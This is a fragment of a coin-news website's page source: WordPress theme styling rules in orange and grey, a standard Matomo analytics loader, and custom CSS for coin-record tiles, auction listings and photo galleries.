    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

